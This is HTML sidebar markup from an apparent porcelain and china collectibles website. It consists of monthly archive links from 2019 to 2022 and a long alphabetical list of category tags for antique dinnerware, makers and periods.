	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
